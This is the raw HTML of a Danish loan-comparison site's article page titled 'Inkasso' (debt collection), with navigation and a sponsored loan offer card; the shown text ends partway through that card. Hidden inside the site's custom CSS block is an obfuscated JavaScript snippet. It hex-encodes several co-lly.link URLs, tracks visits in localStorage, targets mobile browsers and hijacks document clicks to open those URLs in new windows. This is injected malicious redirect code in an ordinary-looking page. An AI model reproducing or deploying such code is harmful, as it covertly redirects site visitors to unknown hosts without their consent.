<meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="google-site-verification" content="XHSz6QnxYbFnlIhZkioyzICPVTtzWJsNkmPML1FIAnM"><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://rki-online.dk/wp-content/uploads/2024/02/cropped-rkiOnlineIcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rki-online.dk/wp-content/uploads/2024/02/cropped-rkiOnlineIcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rki-online.dk/wp-content/uploads/2024/02/cropped-rkiOnlineIcon-180x180.png" />
<meta name="msapplication-TileImage" content="https://rki-online.dk/wp-content/uploads/2024/02/cropped-rkiOnlineIcon-270x270.png" />
		<style id="wp-custom-css">
			
.site-header .header-image {
    display: inline-block;
}
.single .site.container{
	padding:40px 0 0 0;
}
.gb-container-526dd89a:before {
    background-image: url(/wp-content/uploads/2024/02/contract-seofy.jpg);
}

@media screen and (max-width: 600px) {
.csr-websites {
	display: block;}
	.csr-website {
    width: 50%;
    padding: 10px;
		margin:0 auto;
}
	footer.gb-container.gb-container-c1229f2d {
    padding: 40px 20px;
}
	.site-footer h2.gb-headline.gb-headline-c40b9b8a.gb-headline-text, .site-footer ul.wp-block-latest-posts__list.wp-block-latest-posts {
    margin-left: 0;
}
	.gb-container.gb-container-63e69ae8, .gb-container.gb-container-3fedabe3 {
    padding: 0;
}
	.single main#main {
    padding: 50px 20px;
}
	p.gb-headline.gb-headline-298d9527.gb-headline-text{
    text-align: center;
}
.wp-faq-schema-wrap.wp-faq-schema-accordion { padding: 0 30px;
}

}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());/* GeneratePress Site CSS */ /* gp buttons and button class assigned to the generateblocks buttons */

.button, .button-effect {
	border-radius: 4px;
	box-shadow: 0 12px 20px -10px rgba(0, 0, 0, 0.3);
    -webkit-transition: all 500ms ease-in-out !important;
	transition: all 500ms ease-in-out !important;
}

.button:hover, .button-effect:hover {
	box-shadow: 0 30px 20px -20px rgba(0, 0, 0, 0.3);
	-webkit-transform: translate3d(0, -4px, 0);
	transform: translate3d(0, -4px, 0);
}

/* mobile header spacing */

.mobile-header-navigation {
	padding: 10px;
	box-sizing: border-box;
}

/* navigation hover effect */

.main-navigation .main-nav ul li > a {
	transition: transform 500ms ease-in-out;
}

.main-navigation .main-nav ul li:hover > a {
	transform: translate3d(0, -3px, 0);
}

/* home page icon boxes column shadows class applied in generateblocks */

.column-shadow {
	box-shadow: 0px 0px 12px #eef0f5;
}

/* rounded corners class assigned to generateblocks images */

.rounded-corners img {
	border-radius: 12px;
}

/* rounded corners on blog posts featured images */

.post-image img, .featured-image img {
	border-radius: 12px;
}

 /* End GeneratePress Site CSS */		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-19211 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade mobile-header mobile-header-logo no-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Hop til indhold">Hop til indhold</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://rki-online.dk/" rel="home">
						<img  class="header-image is-logo-image" alt="RKI Online" src="https://rki-online.dk/wp-content/uploads/2024/02/rkionline-logo.png" width="1201" height="218" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-19643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19643"><a href="https://rki-online.dk/rki-lan/">RKI lån</a></li>
<li id="menu-item-19641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19641"><a href="https://rki-online.dk/hvad-er-rki/">Hvad er RKI</a></li>
<li id="menu-item-19642" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19642"><a href="https://rki-online.dk/lan-uden-nemid/">lån uden nemid</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://rki-online.dk/" title="RKI Online" rel="home">
							<img src="https://gpsites.co/dev/wp-content/uploads/sites/62/dev-logo.svg" alt="RKI Online" class="is-logo-image" width="" height="" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19643"><a href="https://rki-online.dk/rki-lan/">RKI lån</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19641"><a href="https://rki-online.dk/hvad-er-rki/">Hvad er RKI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19642"><a href="https://rki-online.dk/lan-uden-nemid/">lån uden nemid</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<div class="gb-container gb-container-2128fcfe">

<h1 class="gb-headline gb-headline-da33cbe9 gb-headline-text">Inkasso</h1>


<div class="gb-container gb-container-f6853495">

<p class="gb-headline gb-headline-d2cfef48 gb-headline-text"><time class="entry-date published" datetime="2024-02-12T07:08:44+00:00">februar 12, 2024</time></p>



<p class="gb-headline gb-headline-96b05087 gb-headline-text">//</p>



<p class="gb-headline gb-headline-473308e5 gb-headline-text"><a href="https://rki-online.dk/author/torben/">Torben Jensen</a></p>

</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class="gb-container gb-container-3aff1656">
<div class="gb-container gb-container-be8458c2">
<div id="campaigns-weedget">
        <section id="campaigns">
        <div class="container-fluid p-0">
                                                        <div class="card best-loan">
                    <a href="/comparison/go/feed/creditstar-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                                                    <div class="campaign-sticker">
                                Bedste lån i december
                            </div>
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img decoding="async" class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Kvikautomaten - Lån nemt op til 6.000 kr!_logo_130_40_1749056391.png"
                                             alt="DK - Creditstar" title="DK - Creditstar"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">6.000
                                                - 120.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">6
                                                - 84 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">21 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    20,6
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
